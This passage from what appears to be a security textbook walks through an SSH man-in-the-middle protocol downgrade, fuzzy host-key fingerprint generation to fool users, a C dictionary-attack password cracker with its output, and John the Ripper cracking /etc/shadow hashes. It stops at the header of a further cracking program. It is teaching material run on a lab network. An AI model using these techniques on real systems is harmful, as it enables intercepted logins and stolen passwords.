The banner from 192.168.42.72 (loki) includes the string SSH-1.99, which, by convention, means that the server speaks both protocols 1 and 2. Often, the SSH server will be configured with a line like Protocol 2,1, which also means the server speaks both protocols and tries to use SSH2 if possible. This is to retain backward compatibility, so SSH1-only clients can still connect.

In contrast, the banner from 192.168.42.1 includes the string SSH-2.0, which shows that the server only speaks protocol 2. In this case, it's obvious that any clients connecting to it have only communicated with SSH2 and therefore only have host fingerprints for protocol 2.

The same is true for loki (192.168.42.72); however, loki also accepts SSH1, which has a different set of host fingerprints. It's unlikely that a client will have used SSH1, and therefore doesn't have the host fingerprints for this protocol yet.

If the modified SSH daemon being used for the MitM attack forces the client to communicate using the other protocol, no host fingerprint will be found. Instead of being presented with a lengthy warning, the user will simply be asked to add the new fingerprint. The mitm-sshtool uses a configuration file similar to openssh's, since it's built from that code. By adding the line Protocol 1 to /usr/local/etc/mitm-ssh_config, the mitm-ssh daemon will claim it only speaks the SSH1 protocol.

The output below shows that loki's SSH server usually speaks using both SSH1 and SSH2 protocols, but when mitm-ssh is put in the middle using the new configuration file, the fake server claims it only speaks SSH1 protocol.

From 192.168.42.250 (tetsuo), Just an Innocent Machine on the Network

iz@tetsuo:~ $ telnet 192.168.42.72 22

Trying 192.168.42.72...

Connected to 192.168.42.72.

Escape character is '^]'.

SSH-1.99-OpenSSH_3.9p1

Connection closed by foreign host.

iz@tetsuo:~ $ rm ~/.ssh/known_hosts

iz@tetsuo:~ $ ssh jose@192.168.42.72

The authenticity of host '192.168.42.72 (192.168.42.72)' can't be established.

RSA key fingerprint is ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0.

Are you sure you want to continue connecting (yes/no)? yes

Warning: Permanently added '192.168.42.72' (RSA) to the list of known hosts.

jose@192.168.42.72's password:

iz@tetsuo:~ $

On the Attacker's Machine, Setting Up mitm-ssh to Only Use SSH1 Protocol

reader@hacking:~ $ echo "Protocol 1" >> /usr/local/etc/mitm-ssh_config

reader@hacking:~ $ tail /usr/local/etc/mitm-ssh_config

# Where to store passwords

#PasswdLogFile /var/log/mitm-ssh/passwd.log

# Where to store data sent from client to server

#ClientToServerLogDir /var/log/mitm-ssh

# Where to store data sent from server to client

#ServerToClientLogDir /var/log/mitm-ssh

Protocol 1

reader@hacking:~ $ mitm-ssh 192.168.42.72 -v -n -p 2222

Using static route to 192.168.42.72:22

SSH MITM Server listening on 0.0.0.0 port 2222.

Generating 768 bit RSA key.

RSA key generation complete.

Now Back on 192.168.42.250 (tetsuo)

iz@tetsuo:~ $ telnet 192.168.42.72 22

Trying 192.168.42.72...

Connected to 192.168.42.72.

Escape character is '^]'.

SSH-1.5-OpenSSH_3.9p1

Connection closed by foreign host.

Usually, clients such as tetsuo connecting to loki at 192.168.42.72 would have only communicated using SSH2. Therefore, there would only be a host fingerprint for SSH protocol 2 stored on the client. When protocol 1 is forced by the MitM attack, the attacker's fingerprint won't be compared to the stored fingerprint, due to the differing protocols. Older implementations will simply ask to add this fingerprint since, technically, no host fingerprint exists for this protocol. This is shown in the output below.

iz@tetsuo:~ $ ssh jose@192.168.42.72

The authenticity of host '192.168.42.72 (192.168.42.72)' can't be established.

RSA1 key fingerprint is 45:f7:8d:ea:51:0f:25:db:5a:4b:9e:6a:d6:3c:d0:a6.

Are you sure you want to continue connecting (yes/no)?

Since this vulnerability was made public, newer implementations of OpenSSH have a slightly more verbose warning:

iz@tetsuo:~ $ ssh jose@192.168.42.72

WARNING: RSA key found for host 192.168.42.72

in /home/iz/.ssh/known_hosts:1

RSA key fingerprint ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0.

The authenticity of host '192.168.42.72 (192.168.42.72)' can't be established

but keys of different type are already known for this host.

RSA1 key fingerprint is 45:f7:8d:ea:51:0f:25:db:5a:4b:9e:6a:d6:3c:d0:a6.

Are you sure you want to continue connecting (yes/no)?

This modified warning isn't as strong as the warning given when host fingerprints of the same protocol don't match. Also, since not all clients will be up to date, this technique can still prove to be useful for an MitM attack.

Fuzzy Fingerprints

Konrad Rieck had an interesting idea regarding SSH host fingerprints. Often, a user will connect to a server from several different clients. The host fingerprint will be displayed and added each time a new client is used, and a security-conscious user will tend to remember the general structure of the host fingerprint. While no one actually memorizes the entire fingerprint, major changes can be detected with little effort. Having a general idea of what the host fingerprint looks like when connecting from a new client greatly increases the security of that connection. If an MitM attack is attempted, the blatant difference in host fingerprints can usually be detected by eye.

However, the eye and the brain can be tricked. Certain fingerprints will look very similar to others. Digits 1 and 7 look very similar, depending on the display font. Usually, the hex digits found at the beginning and end of the fingerprint are remembered with the greatest clarity, while the middle tends to be a bit hazy. The goal behind the fuzzy fingerprint technique is to generate a host key with a fingerprint that looks similar enough to the original fingerprint to fool the human eye.

The openssh package provides tools to retrieve the host key from servers.

reader@hacking:~ $ ssh-keyscan -t rsa 192.168.42.72 > loki.hostkey

# 192.168.42.72 SSH-1.99-OpenSSH_3.9p1

reader@hacking:~ $ cat loki.hostkey

192.168.42.72 ssh-rsa

AAAAB3NzaC1yc2EAAAABIwAAAIEA8Xq6H28EOiCbQaFbIzPtMJSc316SH4aOijgkf7nZnH4LirNziH5upZmk4/

JSdBXcQohiskFFeHadFViuB4xIURZeF3Z7OJtEi8aupf2pAnhSHF4rmMV1pwaSuNTahsBoKOKSaTUOW0RN/1t3G/

52KTzjtKGacX4gTLNSc8fzfZU=

reader@hacking:~ $ ssh-keygen -l -f loki.hostkey

1024 ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0 192.168.42.72

reader@hacking:~ $

Now that the host key fingerprint format is known for 192.168.42.72 (loki), fuzzy fingerprints can be generated that look similar. A program that does this has been developed by Rieck and is available at http://www.thc.org/thc-ffp/. The following output shows the creation of some fuzzy fingerprints for 192.168.42.72 (loki).

reader@hacking:~ $ ffp

Usage: ffp [Options]

Options:

-f type Specify type of fingerprint to use [Default: md5]

Available: md5, sha1, ripemd

-t hash Target fingerprint in byte blocks.

Colon-separated: 01:23:45:67... or as string 01234567...

-k type Specify type of key to calculate [Default: rsa]

Available: rsa, dsa

-b bits Number of bits in the keys to calculate [Default: 1024]

-K mode Specify key calulation mode [Default: sloppy]

Available: sloppy, accurate

-m type Specify type of fuzzy map to use [Default: gauss]

Available: gauss, cosine

-v variation Variation to use for fuzzy map generation [Default: 7.3]

-y mean Mean value to use for fuzzy map generation [Default: 0.14]

-l size Size of list that contains best fingerprints [Default: 10]

-s filename Filename of the state file [Default: /var/tmp/ffp.state]

-e Extract SSH host key pairs from state file

-d directory Directory to store generated ssh keys to [Default: /tmp]

-p period Period to save state file and display state [Default: 60]

-V Display version information

No state file /var/tmp/ffp.state present, specify a target hash.

reader@hacking:~ $ ffp -f md5 -k rsa -b 1024 -t ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:

10:59:a0

---[Initializing]---------------------------------------------------------------

Initializing Crunch Hash: Done

Initializing Fuzzy Map: Done

Initializing Private Key: Done

Initializing Hash List: Done

Initializing FFP State: Done

---[Fuzzy Map]------------------------------------------------------------------

Length: 32

Type: Inverse Gaussian Distribution

Sum: 15020328

Fuzzy Map: 10.83% | 9.64% : 8.52% | 7.47% : 6.49% | 5.58% : 4.74% | 3.96% :

3.25% | 2.62% : 2.05% | 1.55% : 1.12% | 0.76% : 0.47% | 0.24% :

0.09% | 0.01% : 0.00% | 0.06% : 0.19% | 0.38% : 0.65% | 0.99% :

1.39% | 1.87% : 2.41% | 3.03% : 3.71% | 4.46% : 5.29% | 6.18% :

---[Current Key]----------------------------------------------------------------

Key Algorithm: RSA (Rivest Shamir Adleman)

Key Bits / Size of n: 1024 Bits

Public key e: 0x10001

Public Key Bits / Size of e: 17 Bits

Phi(n) and e r.prime: Yes

Generation Mode: Sloppy

State File: /var/tmp/ffp.state

Running...

---[Current State]--------------------------------------------------------------

Running: 0d 00h 00m 00s | Total: 0k hashs | Speed: nan hashs/s

--------------------------------------------------------------------------------

Best Fuzzy Fingerprint from State File /var/tmp/ffp.state

Hash Algorithm: Message Digest 5 (MD5)

Digest Size: 16 Bytes / 128 Bits

Message Digest: 6a:06:f9:a6:cf:09:19:af:c3:9d:c5:b9:91:a4:8d:81

Target Digest: ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0

Fuzzy Quality: 25.652482%

---[Current State]--------------------------------------------------------------

Running: 0d 00h 01m 00s | Total: 7635k hashs | Speed: 127242 hashs/s

--------------------------------------------------------------------------------

Best Fuzzy Fingerprint from State File /var/tmp/ffp.state

Hash Algorithm: Message Digest 5 (MD5)

Digest Size: 16 Bytes / 128 Bits

Message Digest: ba:06:3a:8c:bc:73:24:64:5b:8a:6d:fa:a6:1c:09:80

Target Digest: ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0

Fuzzy Quality: 55.471931%

---[Current State]--------------------------------------------------------------

Running: 0d 00h 02m 00s | Total: 15370k hashs | Speed: 128082 hashs/s

--------------------------------------------------------------------------------

Best Fuzzy Fingerprint from State File /var/tmp/ffp.state

Hash Algorithm: Message Digest 5 (MD5)

Digest Size: 16 Bytes / 128 Bits

Message Digest: ba:06:3a:8c:bc:73:24:64:5b:8a:6d:fa:a6:1c:09:80

Target Digest: ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0

Fuzzy Quality: 55.471931%

.:[ output trimmed ]:.

---[Current State]--------------------------------------------------------------

Running: 1d 05h 06m 00s | Total: 13266446k hashs | Speed: 126637 hashs/s

--------------------------------------------------------------------------------

Best Fuzzy Fingerprint from State File /var/tmp/ffp.state

Hash Algorithm: Message Digest 5 (MD5)

Digest Size: 16 Bytes / 128 Bits

Message Digest: ba:0d:7f:d2:64:76:b8:9c:f1:22:22:87:b0:26:59:50

Target Digest: ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0

Fuzzy Quality: 70.158321%

--------------------------------------------------------------------------------

Exiting and saving state file /var/tmp/ffp.state

reader@hacking:~ $

This fuzzy fingerprint generation process can go on for as long as desired. The program keeps track of some of the best fingerprints and will display them periodically. All of the state information is stored in /var/tmp/ffp.state, so the program can be exited with a CTRL-C and then resumed again later by simply running ffp without any arguments.

After running for a while, SSH host key pairs can be extracted from the state file with the -e switch.

reader@hacking:~ $ ffp -e -d /tmp

---[Restoring]------------------------------------------------------------------

Reading FFP State File: Done

Restoring environment: Done

Initializing Crunch Hash: Done

--------------------------------------------------------------------------------

Saving SSH host key pairs: [00] [01] [02] [03] [04] [05] [06] [07] [08] [09]

reader@hacking:~ $ ls /tmp/ssh-rsa*

/tmp/ssh-rsa00 /tmp/ssh-rsa02.pub /tmp/ssh-rsa05 /tmp/ssh-rsa07.pub

/tmp/ssh-rsa00.pub /tmp/ssh-rsa03 /tmp/ssh-rsa05.pub /tmp/ssh-rsa08

/tmp/ssh-rsa01 /tmp/ssh-rsa03.pub /tmp/ssh-rsa06 /tmp/ssh-rsa08.pub

/tmp/ssh-rsa01.pub /tmp/ssh-rsa04 /tmp/ssh-rsa06.pub /tmp/ssh-rsa09

/tmp/ssh-rsa02 /tmp/ssh-rsa04.pub /tmp/ssh-rsa07 /tmp/ssh-rsa09.pub

reader@hacking:~ $

In the preceding example, 10 public and private host key pairs have been generated. Fingerprints for these key pairs can then be generated and compared with the original fingerprint, as seen in the following output.

reader@hacking:~ $ for i in $(ls -1 /tmp/ssh-rsa*.pub)

> do

> ssh-keygen -l -f $i

> done

1024 ba:0d:7f:d2:64:76:b8:9c:f1:22:22:87:b0:26:59:50 /tmp/ssh-rsa00.pub

1024 ba:06:7f:12:bd:8a:5b:5c:eb:dd:93:ec:ec:d3:89:a9 /tmp/ssh-rsa01.pub

1024 ba:06:7e:b2:64:13:cf:0f:a4:69:17:d0:60:62:69:a0 /tmp/ssh-rsa02.pub

1024 ba:06:49:d4:b9:d4:96:4b:93:e8:5d:00:bd:99:53:a0 /tmp/ssh-rsa03.pub

1024 ba:06:7c:d2:15:a2:d3:0d:bf:f0:d4:5d:c6:10:22:90 /tmp/ssh-rsa04.pub

1024 ba:06:3f:22:1b:44:7b:db:41:27:54:ac:4a:10:29:e0 /tmp/ssh-rsa05.pub

1024 ba:06:78:dc:be:a6:43:15:eb:3f:ac:92:e5:8e:c9:50 /tmp/ssh-rsa06.pub

1024 ba:06:7f:da:ae:61:58:aa:eb:55:d0:0c:f6:13:61:30 /tmp/ssh-rsa07.pub

1024 ba:06:7d:e8:94:ad:eb:95:d2:c5:1e:6d:19:53:59:a0 /tmp/ssh-rsa08.pub

1024 ba:06:74:a2:c2:8b:a4:92:e1:e1:75:f5:19:15:60:a0 /tmp/ssh-rsa09.pub

reader@hacking:~ $ ssh-keygen -l -f ./loki.hostkey

1024 ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0 192.168.42.72

reader@hacking:~ $

From the 10 generated key pairs, the one that seems to look the most similar can be determined by eye. In this case, ssh-rsa02.pub, shown in bold, was chosen. Regardless of which key pair is chosen, though, it will certainly look more like the original fingerprint than any randomly generated key would.

This new key can be used with mitm-ssh to make for an even more effective attack. The location for the host key is specified in the configuration file, so using the new key is simply matter of adding a HostKey line in /usr/local/etc/mitm-ssh_config, as shown below. Since we need to remove the Protocol 1 line we added earlier, the output below simply overwrites the configuration file.

reader@hacking:~ $ echo "HostKey /tmp/ssh-rsa02" > /usr/local/etc/mitm-ssh_config

reader@hacking:~ $ mitm-ssh 192.168.42.72 -v -n -p 2222Using static route to 192.168.

42.72:22

Disabling protocol version 1. Could not load host key

SSH MITM Server listening on 0.0.0.0 port 2222.

In another terminal window, arpspoof is running to redirect the traffic to mitm-ssh, which will use the new host key with the fuzzy fingerprint. The output below compares the output a client would see when connecting.

Normal Connection

iz@tetsuo:~ $ ssh jose@192.168.42.72

The authenticity of host '192.168.42.72 (192.168.42.72)' can't be established.

RSA key fingerprint is ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0.

Are you sure you want to continue connecting (yes/no)?

MitM-Attacked Connection

iz@tetsuo:~ $ ssh jose@192.168.42.72

The authenticity of host '192.168.42.72 (192.168.42.72)' can't be established.

RSA key fingerprint is ba:06:7e:b2:64:13:cf:0f:a4:69:17:d0:60:62:69:a0.

Are you sure you want to continue connecting (yes/no)?

Can you immediately tell the difference? These fingerprints look similar enough to trick most people into simply accepting the connection.

Password Cracking

Passwords aren't generally stored in plaintext form. A file containing all the passwords in plaintext form would be far too attractive a target, so instead, a one-way hash function is used. The best-known of these functions is based on DES and is called crypt(), which is described in the manual page shown below.

NAME

crypt - password and data encryption

SYNOPSIS

#define _XOPEN_SOURCE

#include <unistd.h>

char *crypt(const char *key, const char *salt);

DESCRIPTION

crypt() is the password encryption function. It is based on the Data

Encryption Standard algorithm with variations intended (among other

things) to discourage use of hardware implementations of a key search.

key is a user's typed password.

salt is a two-character string chosen from the set [a-zA-Z0-9./]. This

string is used to perturb the algorithm in one of 4096 different ways.

This is a one-way hash function that expects a plaintext password and a salt value for input, and then outputs a hash with the salt value prepended to it. This hash is mathematically irreversible, meaning that it is impossible to determine the original password using only the hash. Writing a quick program to experiment with this function will help clarify any confusion.

Password Cracking

crypt_test.c

#define _XOPEN_SOURCE

#include <unistd.h>

#include <stdio.h>

int main(int argc, char *argv[]) {

if(argc < 2) {

printf("Usage: %s <plaintext password> <salt value>\n", argv[0]);

exit(1);

}

printf("password \"%s\" with salt \"%s\" ", argv[1], argv[2]);

printf("hashes to ==> %s\n", crypt(argv[1], argv[2]));

}

When this program is compiled, the crypt library needs to be linked. This is shown in the following output, along with some test runs.

reader@hacking:~/booksrc $ gcc -o crypt_test crypt_test.c

/tmp/cccrSvYU.o: In function `main':

crypt_test.c:(.text+0x73): undefined reference to `crypt'

collect2: ld returned 1 exit status

reader@hacking:~/booksrc $ gcc -o crypt_test crypt_test.c -l crypt

reader@hacking:~/booksrc $ ./crypt_test testing je

password "testing" with salt "je" hashes to ==> jeLu9ckBgvgX.

reader@hacking:~/booksrc $ ./crypt_test test je

password "test" with salt "je" hashes to ==> jeHEAX1m66RV.

reader@hacking:~/booksrc $ ./crypt_test test xy

password "test" with salt "xy" hashes to ==> xyVSuHLjceD92

reader@hacking:~/booksrc $

Notice that in the last two runs, the same password is encrypted, but using different salt values. The salt value is used to perturb the algorithm further, so there can be multiple hash values for the same plaintext value if different salt values are used. The hash value (including the prepended salt) is stored in the password file under the premise that if an attacker were to steal the password file, the hashes would be useless.

When a legitimate user needs to authenticate using the password hash, that user's hash is looked up in the password file. The user is prompted to enter her password, the original salt value is extracted from the password file, and whatever the user types is sent through the same one-way hash function with the salt value. If the correct password was entered, the one-way hashing function will produce the same hash output as is stored in the password file. This allows authentication to function as expected, without ever having to store the plaintext password.

Dictionary Attacks

It turns out, however, that the encrypted passwords in the password file aren't so useless after all. Sure, it's mathematically impossible to reverse the hash, but it is possible to just quickly hash every word in a dictionary, using the salt value for a specific hash, and then compare the result with that hash. If the hashes match, then that word from the dictionary must be the plaintext password.

A simple dictionary attack program can be whipped up fairly easily. It just needs to read words from a file, hash each one using the proper salt value, and display the word if there is a match. The following source code does this using filestream functions, which are included with stdio.h. These functions are easier to work with, since they wrap up the messiness of open() calls and file descriptors, using FILE structure pointers, instead. In the source below, the fopen() call's r argument tells it to open the file for reading. It returns NULL on failure, or a pointer to the open filestream. The fgets() call gets a string from the filestream, up to a maximum length or when it reaches the end of a line. In this case, it's used to read each line from the word-list file. This function also returns NULL on failure, which is used to detect then end of the file.

crypt_crack.c

#define _XOPEN_SOURCE

#include <unistd.h>

#include <stdio.h>

/* Barf a message and exit. */

void barf(char *message, char *extra) {

printf(message, extra);

exit(1);

}

/* A dictionary attack example program */

int main(int argc, char *argv[]) {

FILE *wordlist;

char *hash, word[30], salt[3];

if(argc < 2)

barf("Usage: %s <wordlist file> <password hash>\n", argv[0]);

strncpy(salt, argv[2], 2); // First 2 bytes of hash are the salt.

salt[2] = '\0'; // terminate string

printf("Salt value is \'%s\'\n", salt);

if( (wordlist = fopen(argv[1], "r")) == NULL) // Open the wordlist.

barf("Fatal: couldn't open the file \'%s\'.\n", argv[1]);

while(fgets(word, 30, wordlist) != NULL) { // Read each word

word[strlen(word)-1] = '\0'; // Remove the '\n' byte at the end.

hash = crypt(word, salt); // Hash the word using the salt.

printf("trying word: %-30s ==> %15s\n", word, hash);

if(strcmp(hash, argv[2]) == 0) { // If the hash matches

printf("The hash \"%s\" is from the ", argv[2]);

printf("plaintext password \"%s\".\n", word);

fclose(wordlist);

exit(0);

}

}

printf("Couldn't find the plaintext password in the supplied wordlist.\n");

fclose(wordlist);

}

The following output shows this program being used to crack the password hash jeHEAX1m66RV., using the words found in /usr/share/dict/words.

reader@hacking:~/booksrc $ gcc -o crypt_crack crypt_crack.c -lcrypt

reader@hacking:~/booksrc $ ./crypt_crack /usr/share/dict/words jeHEAX1m66RV.

Salt value is 'je'

trying word: ==> jesS3DmkteZYk

trying word: A ==> jeV7uK/S.y/KU

trying word: A's ==> jeEcn7sF7jwWU

trying word: AOL ==> jeSFGex8ANJDE

trying word: AOL's ==> jesSDhacNYUbc

trying word: Aachen ==> jeyQc3uB14q1E

trying word: Aachen's ==> je7AQSxfhvsyM

trying word: Aaliyah ==> je/vAqRJyOZvU

.:[ output trimmed ]:.

trying word: terse ==> jelgEmNGLflJ2

trying word: tersely ==> jeYfo1aImUWqg

trying word: terseness ==> jedH11z6kkEaA

trying word: terseness's ==> jedH11z6kkEaA

trying word: terser ==> jeXptBe6psF3g

trying word: tersest ==> jenhzylhDIqBA

trying word: tertiary ==> jex6uKY9AJDto

trying word: test ==> jeHEAX1m66RV.

The hash "jeHEAX1m66RV." is from the plaintext password "test".

reader@hacking:~/booksrc $

Since the word test was the original password and this word is found in the words file, the password hash will eventually be cracked. This is why it's considered poor security practice to use passwords that are dictionary words or based on dictionary words.

The downside to this attack is that if the original password isn't a word found in the dictionary file, the password won't be found. For example, if a non-dictionary word such as h4R% is used as a password, the dictionary attack won't be able to find it:

reader@hacking:~/booksrc $ ./crypt_test h4R% je

password "h4R%" with salt "je" hashes to ==> jeMqqfIfPNNTE

reader@hacking:~/booksrc $ ./crypt_crack /usr/share/dict/words jeMqqfIfPNNTE

Salt value is 'je'

trying word: ==> jesS3DmkteZYk

trying word: A ==> jeV7uK/S.y/KU

trying word: A's ==> jeEcn7sF7jwWU

trying word: AOL ==> jeSFGex8ANJDE

trying word: AOL's ==> jesSDhacNYUbc

trying word: Aachen ==> jeyQc3uB14q1E

trying word: Aachen's ==> je7AQSxfhvsyM

trying word: Aaliyah ==> je/vAqRJyOZvU

.:[ output trimmed ]:.

trying word: zooms ==> je8A6DQ87wHHI

trying word: zoos ==> jePmCz9ZNPwKU

trying word: zucchini ==> jeqZ9LSWt.esI

trying word: zucchini's ==> jeqZ9LSWt.esI

trying word: zucchinis ==> jeqZ9LSWt.esI

trying word: zwieback ==> jezzR3b5zwlys

trying word: zwieback's ==> jezzR3b5zwlys

trying word: zygote ==> jei5HG7JrfLy6

trying word: zygote's ==> jej86M9AG0yj2

trying word: zygotes ==> jeWHQebUlxTmo

Couldn't find the plaintext password in the supplied wordlist.

Custom dictionary files are often made using different languages, standard modifications of words (such as transforming letters to numbers), or simply appending numbers to the end of each word. While a bigger dictionary will yield more passwords, it will also take more time to process.

Exhaustive Brute-Force Attacks

A dictionary attack that tries every single possible combination is an exhaustive brute-force attack. While this type of attack will technically be able to crack every conceivable password, it will probably take longer than your grandchildren's grandchildren would be willing to wait.

With 95 possible input characters for crypt()-style passwords, there are 95⁸ possible passwords for an exhaustive search of all eight-character passwords, which works out to be over seven quadrillion possible passwords. This number gets so big so quickly because, as another character is added to the password length, the number of possible passwords grows exponentially. Assuming 10,000 cracks per second, it would take about 22,875 years to try every password. Distributing this effort across many machines and processors is one possible approach; however, it is important to remember that this will only achieve a linear speedup. If one thousand machines were combined, each capable of 10,000 cracks per second, the effort would still take over 22 years. The linear speedup achieved by adding another machine is marginal compared to the growth in keyspace when another character is added to the password length.

Luckily, the inverse of the exponential growth is also true; as characters are removed from the password length, the number of possible passwords decreases exponentially. This means that a four-character password only has 95⁴possible passwords. This keyspace has only about 84 million possible passwords, which can be exhaustively cracked (assuming 10,000 cracks per second) in a little over two hours. This means that, even though a password like h4R%isn't in any dictionary, it can be cracked in a reasonable amount of time.

This means that, in addition to avoiding dictionary words, password length is also important. Since the complexity scales up exponentially, doubling the length to produce an eight-character password should bring the level of effort required to crack the password into the unreasonable time frame.

Solar Designer has developed a password-cracking program called John the Ripper that uses first a dictionary attack and then an exhaustive brute-force attack. This program is probably the most popular one of its kind; it is available at http://www.openwall.com/john. It has been included on the LiveCD.

reader@hacking:~/booksrc $ john

John the Ripper Version 1.6 Copyright (c) 1996-98 by Solar Designer

Usage: john [OPTIONS] [PASSWORD-FILES]

-single "single crack" mode

-wordfile:FILE -stdin wordlist mode, read words from FILE or stdin

-rules enable rules for wordlist mode

-incremental[:MODE] incremental mode [using section MODE]

-external:MODE external mode or word filter

-stdout[:LENGTH] no cracking, just write words to stdout

-restore[:FILE] restore an interrupted session [from FILE]

-session:FILE set session file name to FILE

-status[:FILE] print status of a session [from FILE]

-makechars:FILE make a charset, FILE will be overwritten

-show show cracked passwords

-test perform a benchmark

-users:[-]LOGIN|UID[,..] load this (these) user(s) only

-groups:[-]GID[,..] load users of this (these) group(s) only

-shells:[-]SHELL[,..] load users with this (these) shell(s) only

-salts:[-]COUNT load salts with at least COUNT passwords only

-format:NAME force ciphertext format NAME (DES/BSDI/MD5/BF/AFS/LM)

-savemem:LEVEL enable memory saving, at LEVEL 1..3

reader@hacking:~/booksrc $ sudo tail -3 /etc/shadow

matrix:$1$zCcRXVsm$GdpHxqC9epMrdQcayUx0//:13763:0:99999:7:::

jose:$1$pRS4.I8m$Zy5of8AtD800SeMgm.2Yg.:13786:0:99999:7:::

reader:U6aMy0wojraho:13764:0:99999:7:::

reader@hacking:~/booksrc $ sudo john /etc/shadow

Loaded 2 passwords with 2 different salts (FreeBSD MD5 [32/32])

guesses: 0 time: 0:00:00:01 0% (2) c/s: 5522 trying: koko

guesses: 0 time: 0:00:00:03 6% (2) c/s: 5489 trying: exports

guesses: 0 time: 0:00:00:05 10% (2) c/s: 5561 trying: catcat

guesses: 0 time: 0:00:00:09 20% (2) c/s: 5514 trying: dilbert!

guesses: 0 time: 0:00:00:10 22% (2) c/s: 5513 trying: redrum3

testing7 (jose)

guesses: 1 time: 0:00:00:14 44% (2) c/s: 5539 trying: KnightKnight

guesses: 1 time: 0:00:00:17 59% (2) c/s: 5572 trying: Gofish!

Session aborted

In this output, the account jose is shown to have the password of testing7.

Hash Lookup Table

Another interesting idea for password cracking is using a giant hash lookup table. If all the hashes for all possible passwords were precomputed and stored in a searchable data structure somewhere, any password could be cracked in the time it takes to search. Assuming a binary search, this time would be about O(log₂ N), where N is the number of entries. Since N is 95⁸ in the case of eight-character passwords, this works out to about O(8 log₂ 95), which is quite fast.

However, a hash lookup table like this would require about 100,000 terabytes of storage. In addition, the design of the password-hashing algorithm takes this type of attack into consideration and mitigates it with the salt value. Since multiple plaintext passwords will hash to different password hashes with different salts, a separate lookup table would have to be created for each salt. With the DES-based crypt() function, there are 4,096 possible salt values, which means that even for a smaller keyspace, such as all possible four-character passwords, a hash lookup table becomes impractical. With a fixed salt, the storage space needed for a single lookup table for all possible four-character passwords is about one gigabyte, but because of the salt values, there are 4,096 possible hashes for a single plaintext password, necessitating 4,096 different tables. This raises the needed storage space up to about 4.6 terabytes, which greatly dissuades such an attack.

Password Probability Matrix

There is a trade-off between computational power and storage space that exists everywhere. This can be seen in the most elementary forms of computer science and everyday life. MP3 files use compression to store a high-quality sound file in a relatively small amount of space, but the demand for computational resources increases. Pocket calculators use this trade-off in the other direction by maintaining a lookup table for functions such as sine and cosine to save the calculator from doing heavy computations.

This trade-off can also be applied to cryptography in what has become known as a time/space trade-off attack. While Hellman's methods for this type of attack are probably more efficient, the following source code should be easier to understand. The general principle is always the same, though: Try to find the sweet spot between computational power and storage space, so that an exhaustive brute-force attack can be completed in a reasonable amount of time, using a reasonable amount of space. Unfortunately, the dilemma of salts will still present itself, since this method still requires some form of storage. However, there are only 4,096 possible salts with crypt()-style password hashes, so the effect of this problem can be diminished by reducing the needed storage space far enough to remain reasonable despite the 4,096 multiplier.

This method uses a form of lossy compression. Instead of having an exact hash lookup table, several thousand possible plaintext values will be returned when a password hash is entered. These values can be checked quickly to converge on the original plaintext password, and the lossy compression allows for a major space reduction. In the demonstration code that follows, the keyspace for all possible four-character passwords (with a fixed salt) is used. The storage space needed is reduced by 88 percent, compared to a full hash lookup table (with a fixed salt), and the keyspace that must be brute-forced through is reduced by about 1,018 times. Under the assumption of 10,000 cracks per second, this method can crack any four-character password (with a fixed salt) in under eight seconds, which is a considerable speedup when compared to the two hours needed for an exhaustive bruteforce attack of the same keyspace.

This method builds a three-dimensional binary matrix that correlates parts of the hash values with parts of the plaintext values. On the x-axis, the plaintext is split into two pairs: the first two characters and the second two characters. The possible values are enumerated into a binary vector that is 95², or 9,025, bits long (about 1,129 bytes). On the y-axis, the ciphertext is split into four three-character chunks. These are enumerated the same way down the columns, but only four bits of the third character are actually used. This means there are 64².4, or 16,384, columns. The z-axis exists simply to maintain eight different two-dimensional matrices, so four exist for each of the plaintext pairs.

The basic idea is to split the plaintext into two paired values that are enumerated along a vector. Every possible plaintext is hashed into ciphertext, and the ciphertext is used to find the appropriate column of the matrix. Then the plaintext enumeration bit across the row of the matrix is turned on. When the ciphertext values are reduced into smaller chunks, collisions are inevitable.

In this case, the column for HEA would have the bits corresponding to the plaintext pairs te, !J, "., and "8 turned on, as these plaintext/hash pairs are added to the matrix.

After the matrix is completely filled out, when a hash such as jeHEA38vqlkkQ is entered, the column for HEA will be looked up, and the two-dimensional matrix will return the values te, !J, "., and "8 for the first two characters of the plaintext. There are four matrices like this for the first two characters, using ciphertext substring from characters 2 through 4, 4 through 6, 6 though 8, and 8 though 10, each with a different vector of possible first two-character plaintext values. Each vector is pulled, and they are combined with a bitwise AND. This will leave only those bits turned on that correspond to the plaintext pairs listed as possibilities for each substring of ciphertext. There are also four matrices like this for the last two characters of plaintext.

The sizes of the matrices were determined by the pigeonhole principle. This is a simple principle that states: If k + 1 objects are put into k boxes, at least one of the boxes will contain two objects. So, to get the best results, the goal is for each vector to be a little bit less than half full of 1s. Since 95⁴, or 81,450,625, entries will be put in the matrices, there need to be about twice as many holes to achieve 50 percent saturation. Since each vector has 9,025 entries, there should be about (95⁴ · 2) / 9025 columns. This works out to be about 18,000 columns. Since ciphertext substrings of three characters are being used for the columns, the first two characters and four bits from the third character are used to provide 64² · 4, or about 16 thousand columns (there are only 64 possible values for each character of ciphertext hash). This should be close enough, because when a bit is added twice, the overlap is ignored. In practice, each vector turns out to be about 42 percent saturated with 1s.

Since there are four vectors that are pulled for a single ciphertext, the probability of any one enumeration position having a 1 value in each vector is about 0.42⁴, or about 3.11 percent. This means that, on average, the 9,025 possibilities for the first two characters of plaintext are reduced by about 97 percent to 280 possibilities. This is also done for the last two characters, providing about 280², or 78,400, possible plaintext values. Under the assumption of 10,000 cracks per second, this reduced keyspace would take under 8 seconds to check.

Of course, there are downsides. First, it takes at least as long to create the matrix as the original brute-force attack would have taken; however, this is a one-time cost. Also, the salts still tend to prohibit any type of storage attack, even with the reduced storage-space requirements.

The following two source code listings can be used to create a password probability matrix and crack passwords with it. The first listing will generate a matrix that can be used to crack all possible four-character passwords salted with je. The second listing will use the generated matrix to actually do the password cracking.

ppm_gen.c

/*********************************************************\

* Password Probability Matrix * File: ppm_gen.c *

***********************************************************

* *

* Author: Jon Erickson <matrix@phiral.com> *

